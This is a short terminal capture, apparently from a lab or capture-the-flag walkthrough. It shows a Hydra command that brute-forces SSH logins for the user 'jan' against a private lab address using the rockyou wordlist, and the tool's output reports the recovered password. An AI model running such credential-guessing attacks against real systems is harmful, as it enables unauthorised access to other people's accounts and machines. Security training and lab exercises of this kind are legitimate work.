 └─$ hydra -t 40 -l jan -P /usr/share/wordlists/rockyou.txt 10.10.148.176 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-25 10:15:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 40 tasks per 1 server, overall 40 tasks, 14344399 login tries (l:1/p:14344399), ~358610 tries per task
[DATA] attacking ssh://10.10.148.176:22/
[STATUS] 471.00 tries/min, 471 tries in 00:01h, 14343959 to do in 507:35h, 40 active
[22][ssh] host: 10.10.148.176   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 33 final worker threads did not complete until end.
[ERROR] 33 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-25 10:18:09